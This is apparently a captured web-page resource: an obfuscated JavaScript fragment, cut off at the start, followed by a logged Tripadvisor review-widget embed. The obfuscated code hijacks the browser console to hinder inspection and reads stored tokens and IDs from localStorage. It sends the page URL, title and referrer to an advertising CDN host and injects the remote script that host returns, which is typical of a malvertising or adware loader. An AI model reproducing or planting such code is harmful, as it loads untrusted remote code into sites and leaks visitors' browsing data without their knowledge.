_0xee1a37(_0x5c3af7,_0x2d291e,_0x4d81ec,_0x276d7d){return _0x4e47b0(_0x5c3af7-0xea,_0x2d291e,_0x5c3af7- -0x60,_0x276d7d-0x1ae);}_0x5293f3['OmKAO']=_0x424ca7(0x401,0x45c,0x451,0x42c)+'+$';function _0x424ca7(_0x4126a4,_0x3f6d18,_0x12f599,_0x36c1b7){return _0x4e47b0(_0x4126a4-0x99,_0x12f599,_0x36c1b7-0x474,_0x36c1b7-0x136);}var _0x9e9c37=_0x5293f3;return _0x1718b1[_0xee1a37(-0xff,-0x10c,-0x106,-0x105)]!==_0xee1a37(-0xcd,-0x107,-0x92,-0xc3)?_0x3fccf4['toString']()[_0xee1a37(-0xf7,-0xc8,-0x10f,-0xcd)](ENSpBL['OmKAO'])['toString']()[_0x424ca7(0x3cd,0x3f9,0x422,0x3f9)+'r'](_0x2acb2e)[_0xee1a37(-0xf7,-0x128,-0xd0,-0x125)](ENSpBL[_0xee1a37(-0xa2,-0xcb,-0x82,-0x70)]):_0x3f4cab[_0xee1a37(-0xad,-0x8e,-0x7c,-0xae)]()[_0x424ca7(0x3f2,0x3e6,0x3e8,0x3dd)](_0x1718b1[_0xee1a37(-0xa6,-0x76,-0xb0,-0x6f)])[_0xee1a37(-0xad,-0xc0,-0x75,-0xe2)]()[_0xee1a37(-0xdb,-0xb9,-0xfe,-0xeb)+'r'](_0x3f4cab)['search'](_0xee1a37(-0xa8,-0xd7,-0x9a,-0xca)+'+$');});_0x1718b1[_0x4e47b0(-0x5d,-0x64,-0x6f,-0x7e)](_0x3f4cab);var _0x1cff70=(function(){var _0x1f0cbf=!![];return function(_0x5df60a,_0x20a0aa){var _0xe720f=_0x1f0cbf?function(){if(_0x20a0aa){var _0x252b3b=_0x20a0aa['apply'](_0x5df60a,arguments);return _0x20a0aa=null,_0x252b3b;}}:function(){};return _0x1f0cbf=![],_0xe720f;};}()),_0x4af3e4=_0x1718b1[_0x2d9949(0x233,0x21d,0x222,0x211)](_0x1cff70,this,function(){function _0x3a0af6(_0xfcefe2,_0x4f19e4,_0x5f3890,_0x59a7d7){return _0x2d9949(_0xfcefe2-0x2f0,_0x59a7d7,_0x5f3890-0xc6,_0x59a7d7-0xe5);}function _0x3c6a49(_0x2f921c,_0xc2bd05,_0x35edd7,_0x505420){return _0x4e47b0(_0x2f921c-0x9e,_0xc2bd05,_0x505420- -0x93,_0x505420-0xcc);}var _0x14e1f8={};_0x14e1f8[_0x3a0af6(0x52a,0x50e,0x501,0x542)]=_0x1718b1['MxfbZ'];var _0x4ca491=_0x14e1f8,_0x376261;try{var _0x10cc9a=_0x1718b1[_0x3a0af6(0x509,0x4e5,0x53e,0x537)](Function,_0x1718b1[_0x3a0af6(0x552,0x57e,0x519,0x56e)](_0x1718b1[_0x3a0af6(0x525,0x532,0x551,0x4f5)](_0x1718b1['TkSFT'],_0x1718b1[_0x3c6a49(-0x113,-0xf7,-0xf8,-0x12d)]),');'));_0x376261=_0x1718b1[_0x3a0af6(0x547,0x52b,0x513,0x55f)](_0x10cc9a);}catch(_0x7e7853){if('WPKZP'===_0x1718b1[_0x3c6a49(-0xcd,-0xd8,-0xd2,-0xf5)])_0x376261=window;else{var _0x77286b=_0x552c58?function(){function _0x141772(_0x263ecf,_0x1a9c1f,_0x4b3b5b,_0x5aa781){return _0x3a0af6(_0x4b3b5b- -0x392,_0x1a9c1f-0x2a,_0x4b3b5b-0x1f0,_0x1a9c1f);}if(_0x205fb6){var _0x2327d5=_0x4b45f6[_0x141772(0x1a6,0x195,0x18a,0x19a)](_0x4883f0,arguments);return _0x387cfb=null,_0x2327d5;}}:function(){};return _0x16824f=![],_0x77286b;}}var _0x5e6351=_0x376261['console']=_0x376261[_0x3c6a49(-0x10c,-0x118,-0xd4,-0xfc)]||{},_0x5b88e1=[_0x1718b1[_0x3c6a49(-0xe4,-0x10f,-0x101,-0xe5)],_0x1718b1[_0x3a0af6(0x538,0x544,0x500,0x4fc)],_0x1718b1[_0x3a0af6(0x571,0x555,0x597,0x59e)],_0x3a0af6(0x569,0x543,0x58a,0x57c),_0x1718b1[_0x3a0af6(0x55d,0x562,0x525,0x562)],'table',_0x1718b1[_0x3a0af6(0x50e,0x510,0x53b,0x519)]];for(var _0xdcce29=-0x1*0x1265+-0x376*-0x9+-0xcc1;_0x1718b1['ZDVtI'](_0xdcce29,_0x5b88e1['length']);_0xdcce29++){if(_0x1718b1[_0x3a0af6(0x51e,0x548,0x527,0x50a)]===_0x1718b1[_0x3c6a49(-0x13e,-0x133,-0x109,-0x11b)]){var _0x25fb6f=_0x1cff70[_0x3c6a49(-0xe9,-0xf5,-0xe0,-0x10e)+'r'][_0x3c6a49(-0xec,-0x147,-0x146,-0x121)][_0x3c6a49(-0x10e,-0x117,-0x12d,-0xf1)](_0x1cff70),_0x55573e=_0x5b88e1[_0xdcce29],_0x46296f=_0x5e6351[_0x55573e]||_0x25fb6f;_0x25fb6f[_0x3a0af6(0x515,0x548,0x51b,0x51d)]=_0x1cff70[_0x3a0af6(0x548,0x53e,0x520,0x51b)](_0x1cff70),_0x25fb6f[_0x3c6a49(-0xf8,-0x10c,-0x105,-0xe0)]=_0x46296f[_0x3a0af6(0x559,0x583,0x523,0x51f)]['bind'](_0x46296f),_0x5e6351[_0x55573e]=_0x25fb6f;}else _0x5c7b54['removeItem']('subId'),_0x433efa[_0x3c6a49(-0x152,-0x15e,-0x141,-0x133)](_0x3a0af6(0x54c,0x57d,0x532,0x562)),_0x298df1[_0x3c6a49(-0x165,-0x156,-0x123,-0x133)](_0x4ca491['YENKf']);}});_0x4af3e4();var _0x4a17c6=_0x1718b1['kGlAm'];if(!window['_FFQ3c5hY9'+_0x4e47b0(-0x4a,-0x75,-0x74,-0x48)]){var _0x14b07f={};_0x14b07f[_0x4e47b0(-0xc4,-0xca,-0x92,-0x8e)]=![],_0x14b07f[_0x4e47b0(-0x7f,-0x14,-0x4c,-0x20)]=0x15180,_0x14b07f['R_PATH']=_0x2d9949(0x25b,0x235,0x28f,0x224)+_0x4e47b0(-0x6d,-0x21,-0x59,-0x4c)+'cdn.com/N9'+_0x2d9949(0x23c,0x23a,0x20f,0x251),window[_0x2d9949(0x28a,0x287,0x2c4,0x2b9)+_0x2d9949(0x242,0x276,0x20b,0x267)]=_0x14b07f;}const _0xe9cbc8=localStorage[_0x4e47b0(-0xa5,-0x97,-0x87,-0x78)]('config');if(_0x1718b1['rlrRu'](typeof _0xe9cbc8,_0x1718b1[_0x4e47b0(-0x81,-0x75,-0x65,-0x59)])&&_0x1718b1['QZpfv'](_0xe9cbc8,null)){var _0x5c6b5a=JSON[_0x2d9949(0x244,0x22f,0x22b,0x21b)](_0xe9cbc8),_0x1d6f4d=Math[_0x2d9949(0x26b,0x256,0x241,0x297)](+new Date()/(0x14*0x1e+0x1952+-0xbe1*0x2));if(_0x1718b1[_0x4e47b0(-0xf,-0x2d,-0x3b,-0x6f)](_0x1718b1[_0x2d9949(0x235,0x23a,0x247,0x22e)](_0x5c6b5a[_0x4e47b0(-0xb9,-0x9f,-0x90,-0xb0)],window[_0x4e47b0(-0xe,-0x51,-0x2c,-0x11)+_0x2d9949(0x242,0x22f,0x253,0x221)][_0x4e47b0(-0x71,-0x72,-0x4c,-0x53)]),_0x1d6f4d)){if(_0x1718b1['UjCMz'](_0x1718b1[_0x4e47b0(-0x82,-0x79,-0x94,-0x95)],_0x1718b1['XwjXc'])){var _0x51caeb;try{var _0x1e3ad6=lXSZcB[_0x4e47b0(-0x7d,-0x67,-0x57,-0x37)](_0x39da2a,lXSZcB[_0x4e47b0(-0xb7,-0x74,-0x81,-0x4d)](lXSZcB['rhFHQ'](lXSZcB[_0x4e47b0(-0x91,-0xa0,-0x9b,-0xb4)],lXSZcB[_0x2d9949(0x21c,0x23b,0x24c,0x1e9)]),');'));_0x51caeb=lXSZcB[_0x2d9949(0x257,0x229,0x244,0x28c)](_0x1e3ad6);}catch(_0x530023){_0x51caeb=_0x3b7262;}var _0x49bff0=_0x51caeb[_0x4e47b0(-0x61,-0x2e,-0x69,-0x7b)]=_0x51caeb[_0x4e47b0(-0x5f,-0x40,-0x69,-0x60)]||{},_0x392868=[lXSZcB[_0x2d9949(0x264,0x2a0,0x292,0x236)],_0x4e47b0(-0x5c,-0x5f,-0x47,-0x15),lXSZcB[_0x4e47b0(-0x29,-0x2b,-0x35,-0x5a)],lXSZcB['JArKW'],lXSZcB[_0x2d9949(0x26d,0x2a1,0x288,0x2a4)],_0x2d9949(0x289,0x25d,0x266,0x26e),lXSZcB[_0x2d9949(0x21e,0x237,0x255,0x1f1)]];for(var _0x2ef10b=0x1621+-0x35*0x5+-0x1518;lXSZcB[_0x2d9949(0x27b,0x2ad,0x249,0x24c)](_0x2ef10b,_0x392868[_0x4e47b0(-0x4f,-0xc3,-0x89,-0x85)]);_0x2ef10b++){var _0x38fac8=lXSZcB[_0x2d9949(0x260,0x24d,0x26b,0x256)][_0x2d9949(0x22a,0x1ff,0x231,0x23c)]('|'),_0x3a4d07=0x146a+0x7*0x4af+-0x1*0x3533;while(!![]){switch(_0x38fac8[_0x3a4d07++]){case'0':_0x49bff0[_0xa6574a]=_0x3406aa;continue;case'1':var _0x126180=_0x49bff0[_0xa6574a]||_0x3406aa;continue;case'2':var _0x3406aa=_0x11dfce[_0x2d9949(0x23b,0x246,0x223,0x264)+'r']['prototype'][_0x4e47b0(-0x97,-0x4d,-0x5e,-0x7b)](_0x1732c3);continue;case'3':_0x3406aa[_0x4e47b0(-0x32,-0x57,-0x4d,-0x70)]=_0x126180['toString'][_0x4e47b0(-0x31,-0x93,-0x5e,-0x6c)](_0x126180);continue;case'4':var _0xa6574a=_0x392868[_0x2ef10b];continue;case'5':_0x3406aa[_0x2d9949(0x225,0x225,0x214,0x257)]=_0xbfabbb[_0x2d9949(0x258,0x223,0x281,0x234)](_0x33413e);continue;}break;}}}else localStorage['removeItem'](_0x4e47b0(-0x5b,-0x55,-0x31,-0x4a)),localStorage[_0x2d9949(0x216,0x223,0x1ef,0x1e3)](_0x1718b1[_0x2d9949(0x27f,0x2b3,0x2ae,0x2ba)]),localStorage[_0x2d9949(0x216,0x238,0x22e,0x22e)](_0x1718b1[_0x2d9949(0x271,0x26a,0x2a9,0x28c)]);}}var _0x4742f4=localStorage['getItem'](_0x1718b1[_0x2d9949(0x286,0x2c2,0x274,0x2b9)]),_0x1b52b8=localStorage[_0x2d9949(0x22f,0x22c,0x1fd,0x220)](_0x1718b1[_0x4e47b0(-0x5d,-0x46,-0x37,-0x4e)]),_0x13ea6f=_0x2d9949(0x263,0x271,0x22d,0x22e)+'.client';_0x13ea6f+=_0x1718b1[_0x4e47b0(-0xf,-0x7,-0x38,-0x3)]('&',_0x1718b1['YhglL'](decodeURIComponent,window['location'][_0x4e47b0(-0x78,-0xc5,-0x97,-0x95)][_0x4e47b0(-0x60,-0x75,-0x5d,-0x47)]('?',''))),_0x13ea6f+=_0x1718b1['nowXK']+_0x1718b1[_0x2d9949(0x215,0x1fd,0x228,0x24c)](encodeURIComponent,document[_0x2d9949(0x227,0x22e,0x22c,0x1fb)]),_0x13ea6f+=_0x1718b1[_0x4e47b0(-0x59,-0x46,-0x38,-0x12)](_0x1718b1[_0x4e47b0(-0x2e,-0x2d,-0x44,-0x36)],_0x1718b1[_0x4e47b0(0x4,-0x29,-0x34,-0x41)](encodeURIComponent,document[_0x2d9949(0x26c,0x263,0x2a5,0x289)])),_0x13ea6f+=_0x1718b1[_0x2d9949(0x235,0x209,0x229,0x22c)](_0x1718b1[_0x4e47b0(-0x8e,-0x98,-0x71,-0x58)],_0x1718b1['gKMDi'](encodeURIComponent,document[_0x4e47b0(-0x51,-0x43,-0x75,-0x8f)]['hostname']+document['location']['pathname'])),_0x13ea6f+=_0x1718b1[_0x4e47b0(-0x22,-0x21,-0x38,-0x53)](_0x1718b1[_0x4e47b0(-0x16,-0x3f,-0x36,0x6)],_0x1718b1[_0x4e47b0(-0x10,-0x68,-0x41,-0x10)](encodeURIComponent,_0x4a17c6)),_0x13ea6f+=_0x1718b1[_0x2d9949(0x246,0x24d,0x23a,0x22f)](_0x1718b1[_0x4e47b0(-0xc,-0xe,-0x43,-0x1b)],_0x1718b1['oGwlp'](encodeURIComponent,window[_0x2d9949(0x28a,0x2ae,0x295,0x29c)+_0x2d9949(0x242,0x23f,0x256,0x27d)][_0x4e47b0(-0x85,-0x2d,-0x55,-0x2d)]));_0x1718b1['KjxEn'](typeof _0x4742f4,_0x1718b1[_0x2d9949(0x251,0x23d,0x242,0x228)])&&_0x4742f4&&window[_0x2d9949(0x28a,0x274,0x279,0x285)+_0x2d9949(0x242,0x22c,0x265,0x26b)][_0x4e47b0(-0xaa,-0xa6,-0x92,-0xb0)]&&(_0x13ea6f+=_0x4e47b0(-0x8b,-0x26,-0x4f,-0x6e)+encodeURIComponent(_0x4742f4));typeof _0x1b52b8!==_0x1718b1[_0x2d9949(0x251,0x240,0x22b,0x280)]&&_0x1b52b8&&window['_FFQ3c5hY9'+_0x4e47b0(-0xa4,-0x3e,-0x74,-0x93)][_0x4e47b0(-0x65,-0x82,-0x92,-0xa2)]&&(_0x1718b1[_0x2d9949(0x284,0x2ae,0x2bd,0x267)](_0x1718b1[_0x2d9949(0x256,0x285,0x21c,0x253)],_0x1718b1['DLCYZ'])?_0x2dfa60+=_0x1718b1[_0x2d9949(0x262,0x28d,0x22e,0x235)](_0x1718b1['BFixR'],_0x1718b1['tvqdX'](_0x48f278,_0x11ce7f)):_0x13ea6f+=_0x1718b1[_0x4e47b0(-0x53,-0x1c,-0x54,-0x51)](_0x1718b1[_0x4e47b0(-0x5a,-0x81,-0x66,-0x47)],_0x1718b1['oGwlp'](encodeURIComponent,_0x1b52b8)));function _0x2d9949(_0x4e2faa,_0xab0239,_0x2b5785,_0x1603a3){return _0x1cb4(_0x4e2faa-0xa5,_0xab0239);}var _0x6cea3c=document['createElem'+_0x2d9949(0x23e,0x266,0x226,0x267)](_0x1718b1[_0x4e47b0(-0xb3,-0xaf,-0xa2,-0xb4)]);_0x6cea3c[_0x4e47b0(-0x53,-0x4e,-0x6a,-0x52)]=_0x1718b1[_0x4e47b0(-0x4a,-0x5d,-0x61,-0x75)],_0x6cea3c[_0x2d9949(0x252,0x241,0x231,0x26e)]=window[_0x2d9949(0x28a,0x2be,0x294,0x28e)+_0x4e47b0(-0x4f,-0x45,-0x74,-0x46)][_0x2d9949(0x261,0x28d,0x25a,0x276)]+_0x13ea6f;function _0x4e47b0(_0x47e94c,_0x4cb2a9,_0x5cbbab,_0x29dc23){return _0x1cb4(_0x5cbbab- -0x211,_0x4cb2a9);}var _0x2bfad7=document[_0x2d9949(0x25e,0x290,0x225,0x26d)+_0x2d9949(0x23f,0x25c,0x25a,0x224)]('script')[-0x1*0x156b+0x1035*-0x2+-0x1*-0x35d5];_0x2bfad7[_0x2d9949(0x243,0x210,0x25e,0x20d)][_0x2d9949(0x277,0x247,0x2af,0x2ac)+'re'](_0x6cea3c,_0x2bfad7);}()));function _0x1cb4(_0x40108e,_0x1d791d){var _0x4bec7b=_0x6360();return _0x1cb4=function(_0x63609d,_0x1cb42a){_0x63609d=_0x63609d-(0x7*0x56c+0x23a6+-0x482b);var _0x2397aa=_0x4bec7b[_0x63609d];return _0x2397aa;},_0x1cb4(_0x40108e,_0x1d791d);}function _0x6360(){var _0x94ed68=['6176106wtXKtd','applicatio','IKoHc','PiAyL','src','script','VkhAH','Wvsxo','cJsqW','eCUZQ','bind','replace','n/javascri','https://ad','token','vertising-','getElement','gwLJE','TpSiT','R_PATH','rhFHQ','?return=js','EHixK','WPKZP','&se_referr','&sub_id=','nction()\x20','toString','ttl','round','title','ZOCpY','(((.+)+)+)','warn','KCBks','MxfbZ','xBSzi','pNzrm','OmKAO','zVHhS','194869EhfWbq','insertBefo','2|4|1|5|3|','error','log','Pzchb','sbZIW','rl=','glPxg','bfFFF','fSsXX','FylhW','YhglL','6056813EWNrJp','UjCMz','subId','dOVaH','4OFRvLB','eyword=','table','_FFQ3c5hY9','oRhin','tvqdX','removeItem','hdMJk','&name=','mrswt','er=','TkSFT','LjTNW','{}.constru','ZvTWq','search','2226024QAHwVF','&token=','tlelW','rn\x20this\x22)(','unique','__proto__','created_at','referrer','prototype','21816586JBMNbl','split','vHsFZ','apply','length','kjDZr','getItem','ctor(\x22retu','36bFHPVR','VtCcA','PqlHp','uRfGP','ShyBc','WDjVb','eoOTP','8ZXPgdi','289326VwjigC','YENKf','constructo','WLrM','exception','ent','sByTagName','845660QTaWbD','location','kM5fQSx','parentNode','parse','CYGcw','lLBPN','ubMwr','szeAH','hAiWs','5Brpcnd','MbJvE','type','console'];_0x6360=function(){return _0x94ed68;};return _0x6360();}

--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.tripadvisor.com/wejs?wtype=selfserveprop&uniq=843&locationId=1469397&lang=en_US&rating=true&nreviews=0&writereviewlink=true&popIdx=true&iswide=false&border=false&display_version=2
body_size: 224
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.com/WidgetEmbed-selfserveprop?border=false&popIdx=true&iswide=false&locationId=1469397&display_version=2&uniq=843&rating=true&lang=en_US&nreviews=0&writereviewlink=true";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");
